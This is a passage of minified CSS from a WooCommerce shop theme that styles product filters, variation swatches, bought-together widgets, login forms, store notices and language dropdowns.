.price_slider:before,.c-filter-price__slider:before{content:'';display:block;position:absolute;left:-6px;right:-6px;top:0;height:2px;background:var(--border-color-light);}.c-filter-price__label{display:flex;justify-content:space-between;margin-top:27px;}.c-filter-price__label > *{line-height:45px;text-align:center;padding:0 10px;width:120px;border:solid 1px transparent;border-radius:2px;}.widget .c-search-form{margin-bottom:0;}.widget_price_filter .ui-slider-range,.c-filter-price__slider .ui-slider-range{height:2px;position:absolute;background-color:var(--text-color);}.widget_price_filter .ui-slider-handle,.c-filter-price__slider .ui-slider-handle{width:12px;height:12px;display:block;top:-5px;position:absolute;border-radius:50%;margin-left:-6px;z-index:10;cursor:pointer;outline:none;background-color:var(--text-color);}.widget_price_filter .price_slider_amount,.c-filter-price__slider .price_slider_amount{position:relative;display:flex;flex-direction:column-reverse;}.widget_price_filter .button{margin-top:10px;}.widget_price_filter .price_label{margin-top:15px;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.widget_price_filter .from,.widget_price_filter .to{font-weight:700;font-size:12px;line-height:16px;letter-spacing:-0.005em;}.widget_price_filter .ui-slider-handle:focus{outline:none;}.widget_price_filter input{opacity:0;visibility:hidden;}.widget .tagcloud{margin-top:-5px;display:flex;flex-wrap:wrap;}.widget .tag-cloud-link{font-style:normal;font-weight:500;font-size:12px !important;line-height:16px;letter-spacing:0.055em;text-transform:uppercase;color:var(--text-color);}.widget .tag-cloud-link:not(:last-child):after{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:20px;margin-left:7px;margin-right:7px;position:relative;top:-1px;}.widget img{max-width:100%;height:auto;}.woocommerce-product-search{width:100%;max-width:100%;position:relative;}.woocommerce-product-search input[type="search"]{width:100%;flex:1 1 auto;padding-right:5px !important;}.widget .c-search-form__button i,.woocommerce-product-search button i{display:inline-flex;}.widget .c-search-form__button,.woocommerce-product-search button{position:absolute;width:38px;height:38px;outline:none;display:flex;justify-content:center;align-items:center;background-color:var(--background-color);color:var(--text-color);font-size:16px;line-height:1;margin:0;padding:7px 7px 7px 9px;right:1px;top:1px;border:none;cursor:pointer;}.widget_recent_reviews .product-title{display:block;font-weight:normal;font-size:13px;line-height:16px;letter-spacing:0.1em;text-transform:uppercase;white-space:normal;padding-top:2px;color:var(--text-color);}.widget_recent_reviews .reviewer{display:inline-block;font-weight:300;font-size:13px;line-height:16px;letter-spacing:0.025em;color:var(--text-color-light);}.widget_recent_reviews .star-rating{margin-top:4px;margin-bottom:8px;}.wp-block-archives-dropdown label{display:none !important;}.c-sidebar .is-layout-flex{flex-wrap:wrap;align-items:center;display:flex;gap:0.5em;}.product_list_widget{list-style:none;margin:0;padding:0;text-align:start;text-transform:none;}.product_list_widget li{position:relative;display:flex;flex-direction:column;justify-content:center;min-height:65px;min-width:0;}.product_list_widget li > *{width:100%;}.h-ltr .product_list_widget li{padding-left:85px;}.product_list_widget img{top:0;position:absolute;width:65px !important;height:65px !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;display:block;}.h-ltr .product_list_widget img{left:0;}.product_list_widget .product-title{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;text-transform:var(--text-transform);}.widget .wp-block-social-link{margin-bottom:0 !important;}.widget .wc-block-components-review-list-item__meta{min-width:0;}.wc-block-load-more{padding-top:25px;}.wc-block-product-categories__button svg{height:12px;width:auto;}@media (min-width:1190px){.widget a:hover{color:var(--accent-color);}.widget_layered_nav_filters li.chosen:hover{color:var(--accent-color);}.widget .c-search-form__button:hover,.woocommerce-product-search button:hover{background-color:var(--text-color);color:var(--white-color);}.c-sidebar .wc-block-featured-category .wp-block-button__link:hover,.c-sidebar .wc-block-featured-product .wp-block-button__link:hover{background-color:var(--text-color);border-color:var(--text-color);}}@media (max-width:1189px){}body.woo-variation-swatches [data-wvstooltip]:before,body.woo-variation-swatches .wvs-has-image-tooltip:before{font-size:13px;border-radius:0;box-shadow:none;transition:opacity 0.15s ease-out;}body.woo-variation-swatches [data-wvstooltip]:after,body.woo-variation-swatches .wvs-has-image-tooltip:after{transition:opacity 0.15s ease-out;}body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item{border-radius:0 !important;width:auto !important;height:auto;}body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{padding:6px 0 !important;border-radius:0 !important;line-height:normal !important;min-width:12.5px;font-weight:500;font-size:12px;letter-spacing:0.0625em;}body.woo-variation-swatches .c-product-grid__item .variable-items-wrapper .variable-item.button-variable-item .variable-item-span{padding:0 !important;}body.woo-variation-swatches.wvs-show-label .variations td{padding-left:0;}body.woo-variation-swatches .variable-items-wrapper{margin-left:-4px;margin-right:-4px;}body.woo-variation-swatches .variable-items-wrapper .variable-item.color-variable-item,body.woo-variation-swatches .variable-items-wrapper .variable-item.image-variable-item{box-shadow:0 0 0 1px transparent;background-color:var(--white-color);margin-right:5px;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){padding:1px;}body.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item){padding:6px 14px;box-shadow:0 0 0 1px var(--border-color-light);color:var(--text-color-body);background-color:transparent;min-width:auto !important;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus{box-shadow:none;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,body.woo-variation-swatches .variable-items-wrapper .variable-item.button-variable-item:focus{box-shadow:0 0 0 1px var(--text-color);color:var(--text-color);}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{background-color:transparent;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after{box-shadow:none;border:solid 1px var(--text-color-tr);position:absolute;content:"";width:100%;height:100%;top:0;left:0;}body.woo-variation-swatches .variable-items-wrapper.wvs-style-rounded .variable-item .variable-item-span::after{border-radius:100%;}body.woo-variation-swatches.wvs-show-label .variations td label,body.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{display:inline;margin:0;}body.woo-variation-swatches .color-variable-wrapper,body.woo-variation-swatches .image-variable-wrapper,body.woo-variation-swatches .color-variable-items-wrapper,body.woo-variation-swatches .image-variable-items-wrapper{margin:-4px -2px !important;}body.woo-variation-swatches .image-variable-item{border-radius:0 !important;}body.woo-variation-swatches .color-variable-item{width:26px !important;height:26px !important;}body.woo-variation-swatches .image-variable-item img{border-radius:0 !important;mix-blend-mode:darken;}.c-product--quick-view .variations .value:not(.woo-variation-items-wrapper) .variable-items-wrapper{opacity:0;visibility:hidden;position:absolute;}body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents::before,body.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents::before{display:none;}body [data-wvstooltip]:before,body [data-wvstooltip]:after,body .wvs-has-image-tooltip:before,body .wvs-has-image-tooltip:after{transition:var(--hover-transition);}body [data-wvstooltip]:before,body .wvs-has-image-tooltip:before{bottom:calc(100% + 10px) !important;top:unset;}body [data-wvstooltip]:after,body .wvs-has-image-tooltip:after{bottom:calc(100%) !important;top:unset;}[data-wvstooltip].button-variable-item:before,[data-wvstooltip].button-variable-item:after{display:none;}.woobt-products{border:none !important;}body .woobt-products .woobt-product > div{padding:0;}.woobt-products .woobt-product{padding:15px 0 !important;border-bottom:none !important;flex-direction:row !important;text-align:start !important;position:relative;}.woobt-layout-separate .woobt-products .woobt-product{align-items:flex-start;}.c-product__summary .woobt-layout-default .woobt-products{margin-bottom:40px;}.c-product__summary .woobt-layout-separate .woobt-products{margin-bottom:25px;}.woobt-actions{margin-bottom:40px;}.woobt-thumb{width:43px !important;height:43px !important;border-radius:4px;overflow:hidden;position:relative;padding:0 !important;}.woobt-thumb img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;}.woobt-title{display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;min-width:50px;}.woobt-title-inner{width:100%;min-width:1px;font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;}.woobt-price,.woobt-additional .amount,.woobt-total .amount{font-style:normal;font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;}.woobt-price .price{margin-top:0 !important;}.woobt-total del,.woobt-additional del{text-decoration:none;}.woobt-total del .amount,.woobt-additional del .amount{text-decoration:line-through;font-weight:500;color:var(--text-color-light);font-size:12px !important;text-decoration-thickness:0.04em;text-decoration-color:var(--text-color-tr-50);-webkit-text-decoration-color:var(--text-color-tr-50);}.woobt-price ins{font-weight:600 !important;}body .woobt-products .woobt-product .woobt-price{max-width:unset;}.woobt-layout-separate .woobt-products .woobt-product .woobt-price{margin-top:8px;}body .woobt-products .woobt-product .woobt-price del{opacity:1;font-weight:500;color:var(--text-color-light);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;-webkit-text-decoration-color:var(--text-color-tr-50);}body .woobt-products .woobt-product .woobt-price .amount{display:inline;}body .woobt-products .woobt-product .woobt-price del span{text-decoration:unset;}.woobt-products .woobt-title{padding:0 !important;}body .woobt-products .woobt-description{color:var(--text-color-body);width:100%;margin-top:8px;}body .woobt-products .woobt-product .woobt-title .stock{font-size:12px;line-height:21px;}body .woobt-products .woobt-product .woobt-availability{width:100%;margin-top:8px;}.woobt-images{flex-wrap:wrap;margin-top:20px !important;margin-bottom:0 !important;}.woobt-images .woobt-image img{width:80px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}.c-product__after-summary .woobt-wrap{position:relative;}.woobt-wrap:before{display:block;-moz-column-span:all;column-span:all;}.woobt-wrap[data-position="before"]:before{display:none;}.c-product__after-summary .woobt-wrap:before{text-align:center;}.woobt-text.woobt-before-text{margin-top:15px;}.woobt-wrap.woobt-loading:before,.woobt-wrap.woobt-loading:after{display:none !important;}.c-product-grid__item .woobt-wrap,.c-product--quick-view .woobt-wrap{display:none;}@media (min-width:768px){.c-product__after-summary .woobt-images .woobt-image img{width:140px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;display:block;}.c-product__after-summary .woobt-layout-separate .woobt-image img{border:solid 1px var(--border-color-light);}}.woobt-images .woobt-image{width:auto !important;flex:0 0 auto !important;margin-bottom:10px;}.woobt-products .woobt-product .woobt-thumb{flex:0 0 auto !important;}.h-ltr .woobt-products .woobt-product .woobt-thumb,.h-ltr .woobt-products .woobt-product .woobt-title{margin-right:20px !important;}.woobt-products .woobt-product .woobt-price{width:auto !important;flex:0 0 auto;text-align:end;margin-left:0 !important;margin-right:0 !important;}.woobt-quantity-input-minus,.woobt-quantity-input-plus{display:none !important;}.woobt-layout-default .woobt-price ins{display:block;}@media (min-width:768px){.c-product__after-summary .woobt-layout-default,.c-product__after-summary .woobt-layout-separate{-moz-column-count:2;column-count:2;-moz-column-gap:50px;column-gap:50px;}}.c-product__after-summary .woobt-products{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;margin-top:-10px;}.c-product__after-summary .woobt-before-text{-moz-column-span:all;column-span:all;}.c-product__after-summary .woobt-images{-moz-column-span:all;column-span:all;margin-top:0 !important;margin-bottom:20px !important;}.woobt-alert{background-color:var(--background-color);border-color:var(--accent-color);}.woobt-product .woo-variation-raw-select{display:inline-block !important;}body .woobt-products .woobt-product .variations_form .variations .variation .select select{background-image:var(--select-ordering-image);font-family:var(--font-text);font-weight:500;font-size:13px;letter-spacing:0.01em;}body .woobt-products .woobt-product .variations_form .variations .variation{border-color:var(--border-color-light);color:var(--text-color);background-color:var(--background-color);}.woobt-product .variable-items-wrapper{display:none !important;}.woobt-product .variation{min-width:calc(50% - 8px);}.woobt-product .variation .label{margin-bottom:5px;font-weight:600;font-size:12px;line-height:15px;letter-spacing:0.02em;color:var(--text-color);}.woobt-availability{color:var(--accent-color);width:100%;}.woobt-availability:not(:empty){margin-top:5px;}.woobt-availability .out-of-stock{color:#D1333C;}.c-product__summary .woobt-wrap:before{margin-top:40px;}.c-product__summary .woobt-wrap:before,.woobt-item-text h4,.woobt-item-text h5,.woobt-item-text h6{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}body .woobt-products .woobt-item-text{border-bottom:solid 1px var(--border-color);}body .woobt-products .woobt-product .variations_form .variations .reset{width:100%;}body .woobt-products .woobt-product .variations_form .variations a.reset_variations{position:relative;width:100%;display:inline-flex;right:unset;left:unset;top:unset;bottom:unset;font-size:12px;margin-top:10px;margin-bottom:10px;font-weight:600;line-height:15px;letter-spacing:0.02em;color:var(--accent-color);display:inline-flex;align-items:center;-moz-column-gap:6px;column-gap:6px;}.woobt-product .reset_variations:before{display:inline-flex;content:var(--icon-close-small);font-family:var(--font-icons);font-size:6px;}.woobt-product .c-product__quantity{--height:40px;}.woobt-product .c-product__quantity-minus,.woobt-product .c-product__quantity-plus{width:22px;}.woobt-product input.c-product__quantity-value{width:36px !important;padding-left:5px;padding-right:5px;}body .woobt-products .woobt-product .woobt-quantity{flex:0 0 auto;width:auto;}.c-product__summary .woobt-checkbox{position:relative;}.woobt-form .wc-forward{display:none;}.h-ltr .woobt-products-layout-default .woobt-quantity{margin-right:20px;}@media (max-width:500px){.woobt-layout-default .woobt-products .woobt-product .woobt-price del{display:flex;justify-content:flex-end;}.h-ltr .woobt-products .woobt-product .woobt-thumb{margin-right:10px !important;}}@media (max-width:1189px){.c-product__summary .woobt-layout-default .woobt-quantity-input .qty,.woobt-quantity-input .woobt-qty{line-height:30px;}.c-product__summary .woobt-layout-default .woobt-products .woobt-product .woobt-quantity .quantity{flex-direction:column-reverse;--height:30px;height:auto;align-items:center;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-plus{padding-top:7px;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-minus{padding-bottom:7px;}.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-plus,.c-product__summary .woobt-layout-default .woobt-quantity .c-product__quantity-minus{justify-content:center;}}@media (max-width:400px){.c-product__summary .woobt-wrap{margin-top:30px;}.woobt-quantity-input .qty,.woobt-quantity-input .woobt-qty{line-height:30px;}.woobt-products .woobt-product .woobt-quantity .quantity{flex-direction:column-reverse;--height:30px;height:auto;align-items:center;}.woobt-quantity .c-product__quantity-plus{padding-top:7px;}.woobt-quantity .c-product__quantity-minus{padding-bottom:7px;}.woobt-quantity .c-product__quantity-plus,.woobt-quantity .c-product__quantity-minus{justify-content:center;}.h-ltr .woobt-products-layout-default .woobt-quantity{margin-right:10px;}}.woocommerce-form-login{margin-bottom:30px;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:400;font-size:13px;line-height:20px;letter-spacing:0.0275em;}.woocommerce-form-login .clear{display:none;}.woocommerce-form-login .lost_password{margin-top:0;}.woocommerce-form-login .lost_password a{text-decoration:underline;}.woocommerce-form-login label{display:block;padding-bottom:10px;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;}.woocommerce-form-login .required{text-decoration:none;color:darkred;}.woocommerce-form-login > p:not(.form-row){flex:1 1 auto;width:100%;margin-top:0;}.woocommerce-form-login .input-text,.woocommerce-form-login .button{width:100%;}.woocommerce-form-login .form-row-first,.woocommerce-form-login .form-row-last,.woocommerce-form-login .clear + .form-row{flex:0 0 auto;width:calc(100% / 3 - 20px);}.woocommerce-form-login .clear + .form-row{display:flex;flex-direction:column-reverse;}@media (min-width:768px){.woocommerce-form-login .button{margin-top:-6px !important;}}@media (min-width:1190px){.woocommerce-form-login .lost_password a:hover{color:var(--accent-color);}}@media (max-width:1023px) and (min-width:767px){.woocommerce-form-login{padding-left:25px;padding-right:25px;}.woocommerce-form-login .form-row-first,.woocommerce-form-login .form-row-last,.woocommerce-form-login .clear + .form-row{flex:0 0 auto;width:calc(100% / 3 - 50px / 3);}}@media (max-width:767px){.woocommerce-form-login{margin-top:15px;padding:0;display:block;max-width:400px;margin-left:auto;margin-right:auto;}.woocommerce-form-login > *{width:100% !important;}}.woocommerce-notices-wrapper{position:relative;width:100%;clear:both;min-width:320px;}.woocommerce-notice-close{display:block;position:absolute;width:12px;height:12px;line-height:12px;text-align:center;z-index:1;right:8px;top:8px;color:var(--text-color);transition:var(--opacity-transform-transition);opacity:0.3;cursor:pointer;}.woocommerce-notice-close-svg{width:12px;height:12px;font-size:12px;line-height:1;}.woocommerce-notice-success-svg{width:22px;height:22px;font-size:20px;line-height:1;vertical-align:middle;color:#6FBA54;display:block;position:absolute;}.woocommerce-notice-info-svg{width:22px;height:20px;font-size:20px;line-height:1;vertical-align:middle;color:#FE8128;display:block;position:absolute;}.woocommerce-notice-error-svg{width:22px;height:22px;font-size:20px;line-height:1;vertical-align:middle;color:var(--red-color);display:block;position:absolute;}.h-ltr .woocommerce-notices-wrapper .button{float:right;margin-left:20px;max-width:50%;}.woocommerce-notices-wrapper a{text-decoration:underline;}.woocommerce > .woocommerce-notice,.woocommerce > .woocommerce-error,.woocommerce > .woocommerce-message{display:none;}.woocommerce-notices-wrapper{visibility:hidden;position:absolute;z-index:-1;}.woocommerce-store-notice{font-style:normal;font-weight:600;font-size:12px;line-height:16px;letter-spacing:0.06em;text-transform:uppercase;text-align:center;padding:11px 15px 8px 15px;margin:0;color:var(--store-notice-color);background-color:var(--store-notice-background-color);min-width:320px;}.woocommerce-store-notice--bottom{position:fixed;left:0;bottom:0;width:100%;z-index:10001;box-shadow:0 -4px 22px 2.4px rgba(0,0,0,0.12);}a.woocommerce-store-notice__dismiss-link{margin-left:10px;padding-top:7px;padding-bottom:7px;margin-top:3px;margin-bottom:3px;background-color:transparent;color:var(--store-notice-color);border-color:var(--store-notice-color);vertical-align:middle;position:relative;top:-2px;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{font-size:14px;line-height:17px;font-weight:300;letter-spacing:0.015em;background-color:var(--white-color);overflow:hidden;}.woocommerce-notices-wrapper .button{padding-top:10px;padding-bottom:10px;}.woocommerce-form-login-toggle{display:none;}.woocommerce-notices-atc-wrap{display:inline-flex;align-items:flex-start;}.woocommerce-notices-atc-wrap .button{flex:0 0 auto;}@media (min-width:1190px){a.woocommerce-store-notice__dismiss-link:hover{background-color:var(--store-notice-color);color:var(--store-notice-background-color);}.woocommerce-notice-close:hover{opacity:1;}}@media (min-width:768px){.woocommerce-notices-wrapper{width:1140px;margin-left:auto;margin-right:auto;}.woocommerce-notices-wrapper--transition{transition:transform 0.2s linear;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{position:relative;border-radius:4px;margin-top:12px;padding:14px 60px;}.woocommerce-notices-wrapper--ajax{position:fixed;visibility:visible;top:30px;right:30px;width:425px;margin:0;z-index:1201;}.woocommerce-notices-wrapper--ajax .woocommerce-notice,.woocommerce-notices-wrapper--ajax .woocommerce-error,.woocommerce-notices-wrapper--ajax .woocommerce-message{border-radius:0;margin:0;font-size:14px;line-height:17px;font-weight:300;letter-spacing:0.015em;padding:25px 25px 25px 54px;box-shadow:0 4px 22px 2.4px rgba(0,0,0,0.12);}.h-ltr .woocommerce-notice-success-svg,.h-ltr .woocommerce-notice-info-svg,.h-ltr .woocommerce-notice-error-svg{left:16px;top:16px;}.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-success-svg,.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-info-svg,.h-ltr .woocommerce-notices-wrapper--ajax .woocommerce-notice-error-svg{left:22px;top:24px;}}@media (max-width:767px){.woocommerce-notices-wrapper{position:fixed;top:0;left:0;transform:translateY(0);width:100%;z-index:1000;}.woocommerce-notices-wrapper--ajax{visibility:visible;transition:transform 0.2s linear;}.woocommerce-notice,.woocommerce-error,.woocommerce-message{position:relative;padding:18px 30px 18px 50px;box-shadow:0 3px 4px rgba(0,0,0,0.08);}.h-ltr .woocommerce-notice-success-svg,.h-ltr .woocommerce-notice-info-svg,.h-ltr .woocommerce-notice-error-svg{left:16px;top:16px;}}.woocommerce-verify-email{display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;max-width:688px;margin-left:auto;margin-right:auto;}.woocommerce-verify-email > p:not(.form-row){flex:1 1 auto;width:100%;margin-top:0;}.c-lang-demo{position:relative;}.h-wpml .wpml-ls-legacy-dropdown,.h-wpml .wpml-ls-legacy-dropdown-click{width:auto;}.h-wpml .wpml-ls-legacy-dropdown a,.h-wpml .wpml-ls-legacy-dropdown-click a,.c-lang-demo__link{position:relative;}.h-wpml .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,.h-wpml .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after,.c-lang-demo__link:after{content:var(--icon-select-bold);display:inline-block;vertical-align:middle;font-family:var(--font-icons);top:-1px;border:none;right:unset;font-size:4px;margin-left:5px;opacity:0.4;position:relative;transform-origin:center;transition:var(--custom-transform-transition);}.h-wpml .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:hover:after,.h-wpml .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:hover:after,.c-lang-demo:hover .c-lang-demo__link:after{transform:rotate(180deg);}.h-wpml .wpml-ls-legacy-dropdown a:hover,.h-wpml .wpml-ls-legacy-dropdown a:focus,.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.h-wpml .wpml-ls-legacy-dropdown-click a:hover,.h-wpml .wpml-ls-legacy-dropdown-click a:focus,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a,.c-lang-demo__link:hover{color:var(--top-accent-color);background:transparent;}.h-wpml .wpml-ls-flag + noscript + span,.h-wpml .wpml-ls-flag + span{margin-left:8px;}.h-wpml.h-wpml.h-wpml .wpml-ls-legacy-list-horizontal{padding:0;margin:-5px -10px;}.h-wpml .wpml-ls-legacy-list-vertical > ul{margin:-5px -10px !important;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.c-lang-demo__list{position:absolute;list-style:none;padding:0;width:210px;margin:14px 0 0 0;left:unset;right:-5px;z-index:1000;opacity:0;visibility:hidden;transition:none;text-transform:none;font-weight:normal;background-color:var(--background-color);border:solid 1px var(--border-color-light);color:var(--text-color);display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;text-align:left;box-shadow:0 0 35px rgb(0 0 0 / 8%);}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:before,.c-lang-demo__list:before{content:'';display:block;position:absolute;left:0;right:0;top:-14px;height:14px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{content:'';display:block;position:absolute;right:18px;top:-5px;width:8px;height:8px;background-color:var(--background-color);transform-origin:center;transform:rotate(45deg);border-top:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-item,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-item,.c-lang-demo__item{width:100%;font-style:normal;font-weight:400;font-size:13px;line-height:16px;letter-spacing:0.015em;position:relative;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item > a,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item > a,.c-lang-demo__sublink{display:block;padding:10px 25px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu.c-top-bar-menu__submenu--rtl,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu.c-top-bar-menu__submenu--rtl{left:unset;right:-25px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:focus .wpml-ls-sub-menu,.c-lang-demo:hover .c-lang-demo__list{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu >:first-child,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu >:first-child,.c-lang-demo__item:first-child{padding-top:15px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu >:last-child,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu >:last-child,.c-lang-demo__item:last-child{padding-bottom:15px;}@media (min-width:1190px){.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover,.c-lang-demo__list a:hover{color:var(--accent-color);}.h-wpml .wpml-ls-legacy-dropdown a,.h-wpml .wpml-ls-legacy-dropdown-click a,.c-lang-demo__link{font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.05em;text-transform:uppercase;position:relative;margin:0;color:currentColor;border:none;background-color:transparent;padding:0;}}@media (max-width:1189px){.c-lang-demo__list{display:none;}.c-lang-demo:hover .c-lang-demo__list{display:block;}.c-lang-demo__list{width:100%;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.c-lang-demo__item{position:relative !important;left:unset !important;right:unset !important;top:unset !important;width:100% !important;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{left:18px;right:unset;}.h-ltr .c-lang-demo__list{right:unset;left:-5px;}@media (min-width:768px){.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{right:unset !important;left:50% !important;margin-left:-6px;}}}.yith-wfbt-form,.yith-wfbt-section .additional-text{display:block;margin-left:auto;margin-right:auto;}.yith-wfbt-form{padding:0 !important;margin:0 !important;}.c-product__summary .yith-wfbt-form{}.yith-wfbt-open-modal{display:inline-block;padding-left:10px;padding-right:10px;flex:0 0 auto;}.yith-wfbt-section .additional-text{padding:0 !important;margin:0 0 25px 0 !important;}.yith-wfbt-section .yith-wfbt-images{margin-top:-10px !important;}.h-ltr .yith-wfbt-section .yith-wfbt-images{margin:10px 15px 10px 0;}.h-ltr .yith-wfbt-section .yith-wfbt-items{margin:10px 0 0 27px !important;}.yith-wfbt-section .yith-wfbt-item input[type=checkbox]{position:absolute !important;left:-32px !important;top:2px !important;}.yith-wfbt-submit-button{margin-top:15px;margin-bottom:15px;}.yith-wfbt-item{margin-top:5px;list-style:none;-webkit-padding-start:5px !important;padding-inline-start:5px !important;}.yith-wfbt-item .product-name{font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;}.yith-wfbt-item .price,.yith-wfbt-section .total_price{font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;}.yith-wfbt-section del{font-weight:500;color:var(--text-color-light);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;-webkit-text-decoration-color:var(--text-color-tr-50);}.yith-wfbt-section .total_price_label{white-space:nowrap;}.yith-wfbt-images,.yith-wfbt-images tbody{display:block;}.yith-wfbt-images tr{display:flex;flex-wrap:wrap;align-items:center;}.yith-wfbt-images td{display:block !important;padding:10px 0 !important;}.yith-wfbt-section .yith-wfbt-images .image_plus{width:20px !important;font-size:inherit !important;}.yith-wfbt-images td a{display:block;background-color:var(--image-background-color);transition:var(--opacity-transition);border:solid 1px var(--border-color);border-radius:4px;}.yith-wfbt-images td img{display:block;}.yith-wfbt-section .yith-wfbt-images td img{width:80px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}@media (min-width:767px){.c-product__after-summary .yith-wfbt-section .yith-wfbt-images td img{width:140px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}.yith-wfbt-open-modal:hover{color:var(--accent-color);}}.yith-wfbt-section .yith-wfbt-item label{padding-left:0 !important;display:flex !important;-moz-column-gap:5px;column-gap:5px;}.c-product__summary .yith-wfbt-section h3{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;padding-top:40px;padding-bottom:15px;}.yith-wfbt-items .price{margin-top:0;}@media (max-width:767px){.c-product__summary--3-col .yith-wfbt-section h3{font-size:18px;margin-top:25px;margin-bottom:15px;}}@media (max-width:475px){.yith-wfbt-section .yith-wfbt-images{margin-right:0 !important;}}.nice-select{-webkit-tap-highlight-color:transparent;clear:both;cursor:pointer;display:block;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;background-repeat:no-repeat;}.nice-select:focus-visible{outline:none;}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scaleY(1) translateY(0);}.nice-select.disabled{opacity:0.3;}.nice-select.wide{width:100%;}.nice-select.wide .list{left:0 !important;right:0 !important;}.nice-select.right{float:right;}.nice-select.right 